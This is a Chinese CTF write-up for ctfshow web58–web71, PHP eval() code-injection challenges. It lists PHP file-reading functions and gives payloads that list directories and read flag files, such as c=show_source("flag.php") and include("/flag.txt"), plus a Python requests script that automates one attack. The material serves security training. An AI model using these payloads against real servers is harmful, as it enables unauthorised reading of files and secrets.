



web58 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); }else { highlight_file(__FILE__ ); } 没有过滤,但是参数传递很奇怪,可以直接使用蚁剑连接,但是应该考察文件读取

一些文件读取函数

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 highlight_file($filename ); show_source($filename ); print_r(php_strip_whitespace($filename )); print_r(file_get_contents($filename )); readfile($filename ); print_r(file($filename )); fread(fopen($filename ,"r" ), $size ); include ($filename ); include_once ($filename ); require ($filename ); require_once ($filename ); print_r(fread(popen("cat flag" , "r" ), $size )); print_r(fgets(fopen($filename , "r" ))); fpassthru(fopen($filename , "r" )); print_r(fgetcsv(fopen($filename ,"r" ), $size )); print_r(fgetss(fopen($filename , "r" ))); print_r(fscanf(fopen("flag" , "r" ),"%s" )); print_r(parse_ini_file($filename ));

1 payload:c=show_source("flag.php" );



脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requests import re url = "http://d3eb9cfc-e620-4c6a-bc64-b8d0fdc1f017.challenge.ctf.show/" data = { "c" :"show_source(\"flag.php\");" } res = requests.post(url = url ,data = data) flag = re.search("(ctfshow{.*?})" ,res.text) flag = flag.group(1 ) print (flag)



web59 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); }else { highlight_file(__FILE__ ); } 代码不变,但是应该做了过滤,只是我们看不到源码,show_source()还可以用

1 payload:c=show_source("flag.php");

web60 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); }else { highlight_file(__FILE__ ); } 代码不变,show_source()还能用

1 payload:c=show_source("flag.php");

web61 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); }else { highlight_file(__FILE__ ); } 代码不变,show_source()还能用

1 payload: c=show_source("flag.php");

web62 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); }else { highlight_file(__FILE__ ); } 代码不变,show_source()还能用

1 payload:c=show_source("flag.php");

web63 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); }else { highlight_file(__FILE__ ); } 代码不变,show_source()还能用

1 c=show_source("flag.php");

web64 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); }else { highlight_file(__FILE__ ); } 代码不变,show_source()还能用

1 c=show_source("flag.php");

web65 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); }else { highlight_file(__FILE__ ); } 代码不变,show_source()还能用

1 c=show_source("flag.php");

web66 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); }else { highlight_file(__FILE__ ); } 代码不变,show_source()不能用了,尝试使用其他函数 highlight_file($filename );

1 payload:c=highlight_file("flag.php");

但是flag不在这里







查看根目录下文件

1 c=print_r(scandir("/" ));

读取根目录下的这个文件

1 c=highlight_file("/flag.txt" );





web67 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); }else { highlight_file(__FILE__ ); } 代码不变

使用print_r查看目录被ban

1 c=print_r(scandir("/" ));

改用var_dump,发现flag.txt

1 c=var_dump(scandir("/" ));



1 payload: c=highlight_file("/flag.txt" );

web68





明显禁用了 highlight_file() 函数,连源码都看不到了,盲猜还是c变量POST请求,先试试能不能打印目录文件

1 c=var_dump(scandir("/" ));

尝试读取flag,禁用了很多文件读取函数,include()可以用



web69 同样显示禁用了某某函数

1 2 c=var_dump(scandir("/" )); c=print_r(scandir("/" ));

显示被禁用,那我们用别的,区别请看web40

1 c=var_export(scandir("/" ));

打印一下文件

web70

尝试打印文件目录

1 c=var_export(scandir("/" ));





1 打印输出 c=include ("/flag.txt" );

web71



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 */ error_reporting(0 ); ini_set('display_errors' , 0 ); if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; eval ($c ); $s = ob_get_contents(); ob_end_clean(); echo preg_replace("/[0-9]|[a-z]/i" ,"?" ,$s ); }else { highlight_file(__FILE__ ); } ?> 你要上天吗?

代码显示关闭报错,传入的参数先被缓冲区接收随后缓冲区数据经过正则过滤后打印输出,被匹配到的数字和字母都会被替换成? 。

